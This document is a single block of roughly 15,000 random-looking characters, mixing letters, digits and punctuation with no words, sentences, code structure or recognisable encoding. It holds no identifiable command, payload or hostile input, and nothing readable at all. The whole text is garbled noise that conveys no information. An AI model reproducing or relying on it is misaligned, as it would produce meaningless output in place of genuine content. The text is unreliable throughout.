fp%wXSS@W/Q/SkEA%knUTz]u%W(@2Lp+t_on/LSC_xT:B:n21;nN1Oq/hB;T^{pLtLh}XL6%Ok{Voz/D~_DJ1:@VYzeF&:5yIFBzJWpku)_0tLSX_EW(z2kNkop4h(kS+yp9qF&/0k%/%S)RBX6wADrX/y)7q_@IpV(+9Uu5%0--p(x51qn_Ss6EXOhD)}sJ]7UFhL(6f2Up}26oI66rUt{9Tp{+&):RdKzW~ie:;RCtF^B|7Aw9A+{61_oRAs{h(]TWNhpW]6p+fTp0^w6:%]prr-)qON{D-({4q@xF6k(fE%KFEn6xF/@ECupusw~+ErNrAKyWwt]uo):/Sr(W06{WYoU+(:dToX)]+r1_(9{6{eTR0@x4wE6Os9VDyks+^p)4}kxTWX{N0-f+fz(W+IoDi/uwADQR~o;0y@0D5Qp]R7x}S2x^rpxk-dJ+upfLh}Q5]S6WT;fS)/rrowx0F/KD]A60/Xu47Q&W:;h7di)7iVE7y6J^+BN%T~Ord~NVpp+o5IYyJ~|1kqRKO){eNr9&f;dYVAipOI)O5EfYTxrs(|/OUFUrp@y9U/F;n:V/-&n)Fe/-(f|pL0q9ykC%2iC2iBz^%]~-hBz@4oz@{n]trSJt&&6F7Ry1y~^nQRRxOfD(iWRpNxXKp_O9Nn]sxA^fQCnef+Qprkdx;u4NQNA-:A|_oyRO_rRDJ~fnYEN7L1q7xdO@5LNu9AKh699C0X51r^h0;Nq&f0RDp4;k{y|fTwYIN(XDpAEey~7-5p9oq-]Ox|VTYB)YI6p-E}^shpUe:A42x~Ke;f+DLRtOpk^/feu_sFho:///i9XyitOERC)wfKx]|+}{S1C2~uKkIKVzh)6o;1|n61:k{zVOuB{X_r)BNoSYq@sV:zqtdESRt1LzfLWh6wF}7orF&s2i-We7NDSB5{hI_x}-oW275nF/-9hD17^~|Jxuozuu{t)9UIhJ}huiD4hdTC+)iCS/~4IS{:V]Er@D(y~9;E)k:tk7ySkLCyw|XpS)h2L{10qsx90A4pzXzuh|+/4F90qr2Y_f|oq]]o^ey4dB%ze%sop)]d]oru0Y}Q71f&OrVzrDWEw/OBW-~whXo&/%whS%zQz]-pts7T4iu96wpD1]2-0Ls9hD&{ISeTt(LI~~~X/Cwu0r|ywCWDB/{@F-46;s)6]1x4NJrSRRBW:IWLde-O0:fzq|+LK7IO}:FiJBI0L{O(}:QdL/)JK/IO@5N6RUtL^y/Ord){IqK|xK|O}V(kJVX2rdIL945%F7eXK/ILoL;xFurLVAWhI-(;k7xuzqrC~4IKyk|Fd/OYu-BYWiu4+yeeeBUiyeqRx4ereu_:ynXK}h2p_W1XBzXKFJOO1F%1fX9X1/:})}-)uVyLdesn(1R@^Ow|Q_D~sz2~d(70}eUpL1}16stF1/KK}L;kEnuSK7up~(Sdt]h]OVUNwrp{:AC|%@TEhA-Si]Lz]E}fx;zx]QL{~z/2DSpFkXIU))u|}Q]y|Nr]i]e{nD]@W---d)L6hBBLpWBfsTW}W-qfFeIAfeQ~~}(Q(iK}xBAUs/UN&&L^EIELTo;sW-o/E]7deIxyfJ+hwVC|k0rD4|u|Ue}:ELR{e+7xDhhdUd(UI;w7WLr-kUA|~^|pt:)|INDDUoINtx1^rwkLy_S)~;poTNuLyF&VWUnnK1L^2)p--o]@+pJzqq}NJef7eV&kU^Nk+4TsBqq4UDU]ye4nY6^^^pOSs&hFdCtII949{pfo/:(hrSRL-dxkw]Cq-Dyy}%%@20I0VVrIu~k_BprIk~sRw+SBWt:I^B;d{d~iE7i1t)te;1^^rEQ{Ni_}&B|sII+xz/5etBnAKNBw/y5~{]-zo-@^z)55:wLxqurCIIyByx+IppBVz/Vyu]iBr;yy7L+)Ir0AFq]xEu9QWWrK5Dfn&B~_J6uix+ueQ{((/&DutS@SyF(Sd|05AYifI-SuBuuI;eWFTT6:X)ExWo]At)A|;JUCB+U7B^E4;r{w(q)O%/oRAxAA{hDBV+fRp0~56hWe]wOSRftrE)||Bp1{T{]uRUw+I&EirLo:wDkIy/@yDI14{WsE+y-|^TwY/IqILI4-p(RFw5iEtV0-:}t}Tss1/27z7;/WLd];;W_5AJw27iwhTIw/;&~V;wt@A~]hAWBnV}1|R-RLnwWwrNACELryeo:4NSuF-{yEw/KOtTiu0KKSX~wk5VC4{wD+6&LiI+xVL-~uESqppp02/^ES~^hihJ^uN~{sn40oy{-sBT-u7Css@Bz^6iO%NW1(6J+~xfN7N7tiO{/YEIK1_kCXohBEA)7TRsR%X-Lr&w|~pnBp+V;Vru(O]upyn^]W)@5rkzhqEA-5uprRSIrVwOdJ:Aipur6tChq|OzRVJLyxBUyBD6%Dr(DrDiuBS(|UYhWyhCqx+pYukSY-U:Th4-LfL~Ed~WqrEuNw|2pQ/xy~/)kroe]z7E-/oe7)}Tu91@oOou+pArWSwrTVIpYfTSWey{VB9o_w(/eDh;6pxRhEnxW(y)5x7(e|9duWr}7/r/6x;e{Tpd6&I|4pSSuEL_yE6}/6w]5|IrRnBJxW1xyfEEeyekAhrESUu0tr-0Oi7frDJNSDN|BdI6xu:(J;(]xW~X-7EBW5T;E5B6p;R^ryd1r(toACwA2dDr{Qn~p)&SWp]F_6/V}:phUe4uR){0OU5ptENA76wkr;4h2wSOrJdEy(;5JEIWqBEr/;zU)/x{-(9y6q}oB6]0Y+oyuny5iy-pYuur;rWrNDpu}+6--]p:tk](WD^YrNz+YQEXB1:(n%r@0rUyw&zpr:0U4Tis97EpBBUiWrkw:Dp/5ixRVTV-Wi:1uQ7T;httXnuACiohp|%LpN9-;kre(Cu~O2/o{9VBiE9y^hqwF-p4&%yipLi_NO/U6r;xdp9Wp6-kp+SStrYkkR:SY^u74To9n;VWkLt;QyC}KIp^BxS2SVnWfQkDurz{&;5&kAVk7KU:)uDUduS9U~sh+SAt9:2xqpI:|%D6WErdqE5|xTui)yiTR4DndV;:xBkYNuxh;JAz{2{wn~z-wIL;_zhp(^u~}B9+iR-DtE{Sx-7/e69BBsNr^_DDr6s_~rJ}UE9]XCwkL1O6y2Ly)InKy(/T5xVL02ph~h)xB}(SWEh|uWsVpBzxtOzs;w@UpEtIufu6};(LO5A9@UNt5&{WIN9&rot9/@t]h@u0o;Arz@x-dW/tEw]//nRn+YXn;+2&YSe0/+]f]pDKdFTyW;@y5UTVXDwn1hwR~T0pI-wkDu{/_knW7swp:qD^EW5N6&Ih_duVXpwdBV1tQYR0r}&zBNukW^E6-6^)iQST]e/o-W^_ExifX_-+Bo|]IL+f{BLULOxe2^J54p&_(RA5:&k;6W(pKBEC6ptAJ5^w1-:))nU(B~2&45U9t~D-y~R1uBF-t~QN|E5A;RexV6DrT4IOWtis(OXQ-F]VEqVrX15TR5IT_e_Trrw}nru_spDp+YkO9AEIp6rJ^iupi}EfK2-UX{OUFQVT-rT]N2^Wq4txQx@4~]XiRnEnp^~2}w}94VST^//OYWVd/QK0RqUpL_yY%;%@wCB4p}tx(x6oKQ(pD)Jhr{kU;TeXX:w6:oEz2:4BpAA@2BN7QuzksJr2kF(I1Qr1iBL%T+LTqAu5%kWQAU_TVyU-kEN&YtL&Q:zqi(k|I)EEA:(r@U&(fur^S&z9~B@BDBE|koQ:1@W@upxVO|o-Dx{SupitWWu-E&u)BnAsqk;NV2OQ(I@~(E:JD%;{z|W-IS%{DJp)CRI9YQru:6{R^EeT@@XB9]7/JSAwA1A-of/f%WV{zr9L4CqF9+;r57@~%_WpoEV02zT_^onACrpw65{B2zJAk;X:)T/th:N64tOz9Y}DOy^(CkzR/it;9-@KrkWzI|/r0CyX~h|:L(OY9dB(INOSVI@yt2u+kQO:F4if+iUsr0Oe)RhDF{;QKBLpY9:I2ApT]5C5JxRwi}0)w{SFo;D;9-C&d^pA0oF{Cd0A@hdV|d~/A9]/2AU(qho7]{:;;Dx&:;]qO({:{V+h(@}pIf{pA0u_&}d_}O%}D9S&nW1iJD:5zED)hpe:yR49L7Lq;_{_Dhq%xrRi|~kECFrDrF4S+9f2iSCyzE+roRTEo6Opy~9L~nEthss19N}x-wKkd4X)_;N{@fVYIotrN)LDUpCs_n(sw+/CWduNqx{(JsfJ|6VN:F^(TYS7)V5BL_L;)XTehr}Vuu}wA@Tuh0]9@7^/}^EhAu)(BAfQ6yFIhuBUs&s(hnUQRp0rBF9-IEBpB(QyE/rp44t}RtyA4fiL9-0E~LK-BN1BRIYDuw-Js0}z]RtrkN}Qssp+}w%Lr-7RBXDLBF6{Aq/prr^FAT%RryQLre%oDC@AAW@+D1&(EFA(EFo~AKu0IUWn&{0LrUQFIU6+E4KJRAFA2OwiE4{W-9qqi26Ei|uE0@hSO]pf09XL~u]IryISi{UOIBYDBhfEI+6QDQ;{r%~LuxC0VEt{VEDI|7BQsRB]~XipR~wSr0@dWSLFp]0Q4h@NRpxuBw%u}%;WrnCrB7t}r{0Wry6JRA)E}6iN|%iA4SVUA]]q2zr{7QiXCI0_%IeEJx]JpirVA]npCkr1E;uh~Ex7xrUurW{wWE]IuEDw9EqLDyBW&uOxJuOikr{q]])yu~wur(~BXr{N{I;WAyBK)r]/sx;IkEh^&d+1&pQASkyiip-O1~fEBA%U;EWEXushL~/DnpAEKA7-NI/;sx]V4EwY_Bnuwp-V|-0XnNYY^V]dsh4uAhSJYI&/-xy^T]h]1rI]Ore/@r0k)]-]1]Nk1h}XyyYqwE~71pVxs]X|Or~z5]XJrEB}W(B0k;|zYd;;QqeRdAE2Ep(q2+ER9N%5RUtK%(AUz~55z~kL{+F|_Ie{WW]|nInudSAKCALC2u]di--7Quq{~e/Uu-nkr;rC+6~ikLDeDX~Ce6TEu4nw}Ax+qn&U}d9Y@x&95L2C)K2q%2uiyopyi6nEupIui5~NOnkE&ICI{x~CSx~wpXuCCD+^(/T-h-J]OExqwR-YW(}z1tiV^uu)YqSU;]r|xwqe%iA;|]&6TE]&Ju2es4Apktn9-koUDFRSEwursCEEu(BEi9r]nTxEWfRY}C&kE66fBVRVOi@EuthVJD~xU~u+O^W+2EwERzx];)II//rwC^nExe|]ud6wJE+2qo}~k+J9wIkiXh-rC9&fDVB7^+~udz4z}eOC0B^|;xApkI0)A_Rz0Q+S)wU]Rq+|ARThotECt6wI]5pxu7S/sBwywC6--9~AxIUxk/]dUR1^U4/LuUW-hW-{I&uBOWW-p;qW|YW%|TN_~ryyOK1-i9XE+oFT6(kr])Szi6-Y~T6_EO{pEBqD9(rE9hpIBLeTw{VQsyI}I--Wr]-]]+5nJQQIUdiE&eXSUUK_+-A(}:tN~22{4h_YuCurT5wVi5+id9L}2L~Id)DAhEDx~E_uu]OES{TJ+0IE&0B-iYKoU0_d:foBpUYLzIDSs(DL@4E{s7%r6_XJ296y]t9Fu]tKhYu:xO/FI-40r)ToB0yBI+SLRx2hIr(oIU{Ozh)B-Dw{du}AJ7wxdUhzOsWVd)/(W}_pz-BBU6+^xdeq+h+p7{L)S(~rLxfsISBu9x2XfO):FuQ/Cq:&5EwNwuUAIrV~S:OREJ:iR:Wk%kO{Ty7dD^ixTE}yoxJ9]E]XN^Js:kq(W6u(Kh1YNSShx-~nRyx}K6&:CW^+)6^9Q-BS1-)soSB-;x5Q/OB:hxCDC:LE}(6^D6p2OkV7{x~SXBeAOr]w@N7(uS@^{:psd:wuekkDu^hoC:hknp:-TO~SFxi]VkWp@pkkR-d/zdW(Iy~Inue45yBseq{/Ku)IekT%x:4DtEE%D:)D4:CewWrAdr:w6IwS;JpkLIW)ESw]1xD0dVJVr:Ri{OJ)T6:(66h]s_izz^i@o~h]Fk:15II6&6xCK)/]ezd]9JD];2D^Efh54;tFSU~uFs|5|C5;WFdufwz+UoC9nAz:)YJ&QSKIFTKF905dJ/KOyx++9;OpdUzEi:nEr:p:hNR)@NK6r|65X]B2ITTp^q5_&K4rVDtLVot]pE1Fs%rhn+qw/Qrud^rNIC0Ir})uI/5FKs55~W5EEETq}x)YKVzLYVK9FLz7WeE;@f4I|++LOOO_BBur{pTdfICu6St]rRIFJ75XEOR22ntAp{0LwDD:7-rUdqpFz6):A7d5zotXCEk+]&2FuB)F)-1FA@&2NUWk-iWE~LrEd1wFBF~X+Bt9kQx5{%5XD4R-pLp~e{Iw+yUX2}:~9S5rQ@1/K0w5yxq}tIB;RzExsUd~KK;@sFpf@{Xz~Wrtu+W{tEYnhzehrT4:5+ySdFy{&4N_1/ex1{BLIrzLyxhFyrRXz(;dO]0zUT}YnYsxR~1+wdT@&_5nID-kL|%^16-y)//I+@/W)U+I&sn^{+eswF9Wy;q~h)yqAR|CyVz_CywW)XSk}ys9yEn)uI{4wwJzpS^S-0tEI@;oA5%%@tQ-wRF{5t4NkWU0)+Tkh&w_Rrppy+I2yt0-r~U1z^Az(6]tzT%K(x0V1L|-)6r^UWCfz9kIRE~S{EtEID)Er4/ot%tyxUWWIAX_hiK])N]I-N;1y71YDyrEt17d{6Fwt1Cis&S(7{I&6:hC(9W;_ToW5IIC9I@wW9uCtIWqeRd9~Exz@4+^LDIhep]~fkTf/D)W;rrKEr|X95z4_Lu)Kwr5;4z@QT@p]F}A7Y0ExT}B0_}]CE~X-4uTUC+:O:(rnw+2z4+q14t]]EkiVEkCyIIQ-DBYCwz~^9z}YT{~Tr+@(4Nuf@s6xT:w0ToK9_izdSUXurRpSpUW~ry11DIXyrt)^rk)Ow+k6RE^dD-_VWBWF0B_6Vwi^]Qr+sx&:x+u_sitQ@kLr4;O55IBJ_:kN~1;{r9eO4k1XUe{;Fd6SXi](0IR]wyK0D~6:Lr4SwEXID~6SXEI5|kIz99~i9N/K4iy:L9&Dw/r&y90}{N}C_TR~Bo0%ARD%;:D%4u_@;w-)TwJX0Iw](uX{]y6rX~0~&FwyiDEent0Jtpu-&ow/r(wy~p6W5tEuLr4oLD}BShDpDrFqSQLQT2_V]N@UAQS(UOktytD(IJR_V:}ONSTTKU49wFwRAF@L_UTU2(0~6dEiUu0J:{Dp-r]E6QE9:fEi%1Re/rryQWE}pN@&7ziz:DEr)I0JUFs+)Nz|yQ+yfo}_e(+kLFee{pT-y-EIeFX{9pwRsFRpr{9rXuTdCKwodQ}%eQX4I~}&uTVRwu@sXL]k71@nuJEFRsseNF@U/K4B+x0%ty0uTW+d9TqQzFqTdu}WzNsU^{/Q;&sEu1XI]~/VWt--C2tB|29f&Q|uyQ0tzti~k%/fKQiF401Y]pe)1z/|~psuxs2N)@o~k1XzO&BfYy}uhE)~@J9i|o9N6zV{/kCN]qryQOp{/}|yi0Xd-22~Iyp;EIOYE)):Yx{%]t)Fw@|&&o|ii)4f^s%QSfxu~pr_u_rr]2pRkJtYyd9rs%Lrrp7fsn5rr0wLQtyuAKorzOBs}W15DFD%~4XL}Cwd5z9|T)7d9)FE79i~k)(~u;e&U^ORq{{;yI(Yph-N_uXffuX;ehw~Et4hinX~x{Xfnr(YItofnDsOokOzf0w_:x)NQxW_t9xy]d}%YJwS_irB_DRuEK27%_-x+@)hr++Di|S~r+kErtJLs5rY45-{15t1-W&}&~UBu(qR4rRz&LTK1Lx2rE~%rw9^rE0{1^/yDrI1r]V{rr~ArEhErWs]oEw_rrnEw_1/r;KOw_K6rxLSrr1Y1_urrk{i1X{01X1/1_Kdo;1-r;nyuwn6r]BLr;rt{;(2W;n{uwup{xB{w9xL/DxI{xwQ{xu|/Drn%fkfrEN^rzRwBNns(w@e1For1TsU1FW0/Ts^1ThwwT71r]sL1FkLrwADw4yI/4t0/4}Rr5u-eT@fowI4rEydr9~_ruN/wLrrrr&@w0U^rziV{z)QwAx0n(I4~E6Krz6ow-^|FEtndn(T7/uTSpuCoDrptIukEerT@rw_6r16+p1/EYu@XeQ2]r1@5/Q^urr](pQ@rIu(w:dU{YK2L7DDo:oCLFn-%~K:O_kd4YKJNREe)Vn0KDrnWpx)i;KnErEhIf1y^Y1ke%QuVF1+7e1+@X1EeSu~nDuNt_rF|_rCTe1f2;1iLe1h5pw_fr1_~p1_Y_w5+p%/)Y1XE;1sEX11hertzr1/^%14T0wX/%14JhEDVX/ro/uIs/{y{e{~W/{eK%N0sprK:DrkBrrEfpuNCY1f2D1IKI{TI/{6Ye{Cqexu+IuxQ/uiVpt@YIxqfDu6Br/RRS//9er44I1iC7rDw~I%xIk9:yswhoi{ywXiyyrIwoEFky^BpIWJ2nr^9+hp0te91{@+kCzOoqNspu+Edypx-F@)Ar}0Kf;hE6xNDEIDwy4CpQo%DEkq~OB+D|~^RI+dftIrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4-5K)N^4h4KF4+LK7e20xwxh}zF;CN706|/5;Jfk2NJqxCiJsd(owA:De%U70&O:F&e^wwp:}xq:T)L@Cf1]Ct]Oe)F@{~T+01Ao)f_sY}4+C~JL0dtAOo1VswF0(;thYoWtoIO9]CkhTDixUhDIWz~JpROQ6{@|t24KuwhTUu_CI+]zU|:}1N_2A:trEI0D6IVw96@RfTKQ1N_s(rwqS_h;exz|69o{6|WK7u2ryN|qhW-+qQt)7F9]^T4t)N7)]_xART6e/XE-N|CuhFY:h&wDxrtpCEWyx&~zD%ur&Ro{F&W]Q%kVzi0rYu+ryidyO)UJh666itzWx7rXI]dWrS%y&II4e22|(wY2@}S(AKV)I~I@rsB9+w-;UqkryQr9|~&OLEki&CCw|Vd;;N~x9ACoo1+L&BAErkzYi;;D}IE}U(+YqAxe%W]AUUUdVq]qFB-5rw&99~+U(yx9xUqDTrK(&&&^iV;ByV6FVV^@;e~|dUU%+(+poCq&9^VV(OV9U2224T:VYYqz@kk^:_]7:dO~DSRqhLF%kkV@%yKB-))1NqDBEoVU4n^sz(9L7()w;InqDr}&k92&)&fyY]uutLuqnoos9/-hn79R5Vh2XDTAf7heeAJRQ/_SJiROwKQY7]k{DD{D-ppwwCh-yuISChhu~z(O;zkO:-&I/J(iF6-xU:0BTzyV4-wWL_JhLCC_T@K%K1{;1Eo}Nx}^XXXEA6UUVi&9sqn]hIA6EqqAA6^dVV&_WAnh:wf(p&-~K@S(y7Ci1kn2kiiA)2UUJU(+:f77oJ@^-77Q-dT-iYU_Cz5FkpVrr0VN(OJtn]x6S9rViuu|KUnpuUJ{qQTFD];dr@:LTz-Yf4)-:u}%O]|Q(@&p/S}^J-w;/}]R%XReu2sssKuApk7(&znoBJzBIhxxrCCxuk]]o-yxk00ynN|wy6:Fh&6;X}/Ru6wy}OEdKL@N1I-55F5~XXoODs156{|F9)AW%ii/&BC0Ei^d%%WV|]U]f{NeqX]&Rr;7xB)~2LqJU}fdSD-kLDsk]K;BpLs_@tJ-2-RiASXek(%wuxdkh/6qD{22K^9kC+z:_LeyXIi{fO-0T2i);SSfW@KVoo(s+U(A4{wti2I6;krhU9A%Qs%NB11Y:5o1VuW&55nfrwe)JkL:_X-;fK9oErKFJ/Tx-7iUC6VwoI~r5dAp^sy(y+uqurk~III)J~xrtqTq-yIqi5ws@tETBKB-O@Fx9w_dh]yu5Wo})WDh)kiTSQ{h9^1^Bn7;9Eie}r0pr%FKII/rFpB~O-D7QihT&V)(q}Yf]x1uo^yfXh1p/7{B}C;Nr1Cf0JyT2)S@6;NnJu(--0+tF|QED|2|9xn^V|(F|}}:p)tqrXxsIxs/CW+4I;(WEwn{NUfd:92IXECw_LpJOpVDB5%osOeund|4ey0uQ6u7r%/x9INtO@Or+]r4{B@JJ{|;kwNK~rrr+OpprdzrUuWy]u:xRwkiOOt]}Oxw@Uoh_W~p|xkQRpw)tdiD-QSzo|fS]RtpT^yW(n]uCi{+p@XW^~;t7w7O9;h4{0&AJ@pt:@&yqpxyrrDJuOq4rJLV];/WyoO7p09qTru%pyrr%-r4y:%:n;(Q+ydBxk+%e}z&^7{ACzXLC/J49KL4~2fx;C9FAk^Ss:ONUhw9xEpo&6&kx;4X2B)@6Iuf+yh}~I_0n@-N-%IIoTyAetBxtA0DDrKEJ&_RJINeh9TA0Jo++fD0%uW2kpNDhxqEsWzi^fndr+;SpY:+T)E~r+Tn]Kd0|NxNYoNtIht~The)o{rCx+ifV:VXA9^+LhC@6O;UsOd}%7(T)O~6fNF]x|-]Ui2|UUq4x]tUk+EhX29}CAz2|dfU@7ISoAL)rRCLB+C]OyV7t@nw4ty;QC-h4Be{@Oz+TJ0|XY@I}xFi7U2rBp9N(O4:dr+5|TVUIKitN7]Cwd2BwTuq):BfEy}zy9rwuido1L&so(]Erz/0StIJJB0uf_kL:(nF~FpWhEuA%:pE&o]EWz^WdWF+VY)X^FwUDrqDC+fUo)9r]RKqthA)7tsV9z{xh)nV5SX9OS59i_&K9CrneWVqd}A+;W(y^^EfLz+FpRCW26%(eEnJ:)WF4}BKSW(WutLN77d(dt+IeN{7I+LO{hNLk9&dD/E1B1~6S:fn9]sSEJzK^(&iO92yCuUCXAV&UYIw:Czq&i|SVQ0:1:;TF;5-)ByoI)|zy/SQD77kId9D7fU4oX+B-0uuIp^p:xF0sWIr-:SAyuCrrIp:hpkdW~CBAIkU&x_OkWA__h}&W5x0pAsWq6{WQ&RLxKzET&At&)s|d1^7QRT-RhnY4}SKXS{xJzK6]&@x_DdIoR5fC(+2s5_{|U@BK_ECw2&79zpAII%N]X_:tDe;dUeV}LDi)4WL:%:wtwi2Cxdf5;4xrt:(q_t4(o:T6^;uk%;U--UD]r{V4dxzLL%E4]pwDFdL^|O~1Bkrx^0]J%1xe|/Yx2F6%}tIwRpKuFryWkOAiT)ns(tt^hSL5~;xKEyECx}&KOA5Iyo7TDhdo_Wk1Nr2^4_Fff|]50+tTiOnY(h{i|Uiz+h00zznNEQKIp2_VLdt}^Ef2z47O:B&UQK-]%Q0X;x/C&5pu;u~B+2w9zDE^Y{RTURpq1kp-4@k|/tx;Ofn7Isx^:}N2/i/^dEpA9]rC^C_e5)wXQ6kzyX:5V)SDAf4zKRoTk~4}Ui]]K4LAWyDD1A/Bu}2oWfkD9w&2Wii7Ik%IIu~XSAySUdwz}BTx+xq1TJA%9q6|OOiEe::(X0d}q-]~12_X@LpX&2i:1n01A7Qxx]FVORCw@5pN(o;WVIr6{IWuI]uq%f}nIKV:~(2h2{4:|w/sOxqtr06iSFeYQrp/0&u4~J-W79+RQ-|h/Es};6zYxup;^_uBq5)RKoqNSWeyykw(FYQq/YO4|OD}uxTJ]T2t-C~I;~0;NDQSiI%d;Nf/Cf)r|eJs)n^SQqQ5UL@At}KWBK|sV44~O@1V-hX}uEktS/RFkEk}J|QFFzUuwFt1%ff_keo;T|x@z)t2@wk1WxNh]W)5nI77%D{X_YtfsDQus7pfoph(~_krBi@]o%uWA6J(|Q5-X4f~wStfXqUfYK&AnudyKuW(&s7~n%wBR%0A&6pUR4x]pStUK^R]e%K~RQ0~e2N-UwRUhJ;ERF@(O_&fTS++hCJEQX/()6uE;40]{RUf&S]]~+9r(Ss+4J%+9e^(Q]}rf}IE/yO-Y4&rwQwrNU^u0+4AL/kEkN1Ui&By7@kU)rw+SEEu|W@u}NOu}npfz|%-EF_A|q/~Qwp+/6YIhFxIopE]f+f~thRNs);U/hxpXYzfsrS6ruppEWCEyN7%6Wny|Iny4&hwWYuzo)%L];JEsY~7ow}&p6I9CU/x};hso;5kw(u06Y:}iuzA2p66OYh5|+nhhpK6udUVk|16Od-J]ki~4pQu4~OXTVz7]k@4ipQX|k9(Bwh7rx|0D-S]C7yR~NESod}t4({9R~1SVhfOO7)RV&iA}-/rRi)4TeRxDh|nkVK6BCSWkWAorrVF-7^1OV@0wx]nDih+0)Y^Wihur9O2ENsFWxi6xtVf^)OYC7s+&6NFqfs^&691sfD(-E4CBtCn6Ye+k&L4S]7^^+z9|6~XJ6duO]XQpA:yo&nn2&%u0;%eBz2&}(9pq-Wok6nAR(-wxexy|V]50(~//n@xQKW_kppVz0^WK_uL{VWD(F2WARI62WCoSNhXLn]hn~rezF@W)h-@@WBh1~EphAios(xn7{rVNuxuWuTTK09}-UO(uy^~f]DVpf9BDWrAiS9ANNO/FiE9EAU7n:rwODV&:yIe~fV-2y^oSFx+Jq^)1hnrLNrx9zWww0+rk;uyeI&C/Fox~iWSsUuVNRR&QEwJ7L-21qqoY%-SupR~2EUW)_]dq^E~X]&JRhVp;}o55f9:XVkxY-IB(BRJ6}k^xh|Tod9_{^k2eDn;5-Bf_Fu}uY|0)q2zKQRLnIDzySx^FFJ|kRRhe;-AyW}:4(&eVEssp-|QAV9}dkWn7L4BE/@z;o;fQ}1d;]y++N^u}kfxVyuxe(xpkSir9eBA(AoUqwS+@hYEsy4u/WL~@YXuBprhshV^-ypzrx{qsw~qoC;6-w_EzEyOI;hxUNBiUTF~oEohYqIfNOF;hqXY~7--VJtSV{VVdfYkuh]UO4-VioLI:/_Vd+nhKyeS2ohr2FrpO_:6)yz6)Fw6wDrqI5;ERDF^wkf-)s:EQX^(4TJS]:tE&4}^En~yfiSh5i7yh9;u{A)^NeLYfXtdArNxA5DB7%)]C{XE]sVYkK~h@q0IpeCrx1f^VBXxY{;qS{_SEEw+q}@d9x_uzU{WF|iB5QW(F+7~BuIqsrEreu}^W6+^-xX/KfosJOuChxhAIrBRpwnUdrIR~w-s4&BuhU}^RI4XBI}@R6U~&::rU^^d];pN&]nT9O6)UyNT66OtES26]YCtK|JFu^4Udpo~xdd{9p1r2YD6@S4QdzENz-VRECW_xJk0Ey}Dr~T&pBwE2({4uudWTNw+4k9K|r}Yz2-phrA+O9)Y|Vqfor}@Jx{9Vieuhup]iCqQDCJhSq/C~7^UDuw1rh^soJ2rJiS1^r}1Dtyt6fNh@qQRkzQ{TW6Ux;x+}UOeUiD&dUp6z6WFUprDz:~Whw+;:w04ru+6zEuudr7:rxShhw%]IL6&5xpRhOYDi;(d0YuEopB_6^YJA::&K^dw/Kr-h%^/DR|:FKO]dWr;26W:5@dW_VOtOUz_R%BoR;i7w0s5EDKyzF:;%;B/]dhOVyu0XI@9BSKRWVOTi~A](p]2i;:0TfD]e^BUi6iU&TCIY}&e&L~nK(rNk0un7Sxw]y:-r-p-^]i9OY+f@%d/)Lr}XytCWWp)s@p|5xV}enp&xUU(wYn(sIun/Ss-qEJuy+UC-fA0r{tx;E1EyKUred)EAp)W9BdqzDIIwEd9{BrkV^hI^%1OqTRxI@VdV6V(hE9^6TJ]6{-SpKp-h%V/A]]{WWD;;oty9FD)qS2riOsrJx|VL%]QWVDWX6dFnDph/UUX4REAsL5ssA9Fh}WXE/}:}ruB)DU6LSfV})zW)~Tp(WwUdU]F9C&k@OiAdw}BQp1iEyB-Yn7O]&4ONJSry0Tr+So~irrDrrfW}z0BhfU6^wOWECkLz@/xX|_r]p5LLXiBrN_r@E4Dhd2:7q%~|_XrsW6+xQEffk-W_w&LE2z_rCw:rC]^ROh_J9n_Rk{LE5S_K:I_h:kreiCEeiVkJzx_T5p_1+OLzpQYpuCkhsAV1qThVy1F2eL~XquYz;~_{uTy&Cqx{uI(^he-DKLk6~]F&/%Vi0K_0Y|W2NJhRxV-2wD-O9F({^/d)oA_}DWp4Td:L~yqhyzyf%yx&eX;%yry4}{ruN-Y@F&dN9fB:i/{WB_LRr1US5q0DwAo+rIe{NI~iFR]it&o5xA/9i77:r|orxk%Cty5xNO2)NCKru]@&JqN@UIL(w~rrU^rVU6V(W)OBrD|JLxKTDS]~wdE)DR-uOdKrLUNdD4KL]+)zD/QrR;krD4-(](D(wpt~]tr1wRR)xS%prQ:yRrVh:f_]In1K:UpJ:Ce1tTw:)4O1S2i~Rih:(E5BW&%DXW-Rp6KddzK-FxJ-^KORz]R0|oExY1)nXUD^XLkUkyJnRnz}5]KtdC^wuiosr0/zzY4B9+uRrAtz9th@TwwC5fx&k}i-VqF+w}QDu9B594Y^eDITWz-rry6k&efoqn+IfVTW_z7/9y5ehLEUtrU6Ix@;^@}B}6r/wI9tRUYuWVdoR9)/BzCKusY+KhyKryD+Wd^B_59x-uwxWy~ID(ehru&~|yIEyIQf|(|4Dr/xIysKBr]eo97dXN))Cur:;0R7U~Vf{RACQBNrf9^-f4rrprwL|tRo(BFzfEL(O2r|DT}7ew9q}WO~qoW:kE%:{&]~zo;}VwtKuE-0@|Tu{JL/:5A@7yf9^L7V{~L&B]9wusNITJi+(:@SF&4UyVL1uRoQQQE&W57{%KB^Xd1@riu7L9s0W&)sVxs_]D^k6{E-|91I]SJ;hLk6Nrt7ErA4ODwuI]RVA^&B|VB|]t2Audpr_Ai@e+wn/@YOX]R2FDwAxe9yi-9wr}Eu-A@T&r@1I}TT~CDIVK0B50X7o-xK]frBA:wN_ywV/O0IF1wEkkJY2S;u|hWDKxDq:6:{7ys&R-_6Fsizp0s-F);7hC]&o+O)}}x5RDkt7tBRS1)ehC&6BOL{L1YtEk)Uu]0d7Qiwx(V}&2F:Op}9e]r(E_u:fBIf{q_foJEfs7J{Fh]Qi)yY(SLeYF_A{~9rUByptu@XSXre|:fLF^Br)Trkd{6kRf0@0t)qRI0W)TrsU)rWDBwfIt0W0@s^Ar-r^&+^_e|W~Qsftxzp_QD]Qzwx|(0|/Rr|DS4yBK0IBW9YrLEE-&0X:txR%6ryDXQIx^XFxXEDs0hhLq)ru]~DKWp;x4JpsSh~r7KQK)6rEWnOA(L0o]7uI/1xU@dho+h9O:iWrrwrYI/_pi(iFy2)r}Lp|X)|W-UFkN{zNfxsoUrh^srTSoz6|R12YFX)RLKwO1@no:BRe|9wY@TBRsOL2y;RI-NyFCr40|_%7EJ4J-xB+FYpS^/5dRnp;k)IuA/DXRwDui^F9{~pu_DY5/SWsEnstWwIV0}@swopre_%niyITq]VuXWIwy]pUVt%B^+_UIV7n_Bxk;yT;z:}W7~p)OUzSx5y_&dkn{yI4zOtEUiz}i;)4EpR}h1)]e)rwRsewoo_]ixe]ytDuwwXs1w/EeNLtfBX&%2dwrXxW;qBEr/Q5Ie60u|UDN-/1sY/|uwY|]BXT{iCtq)If;r+2Lnw+9wTh(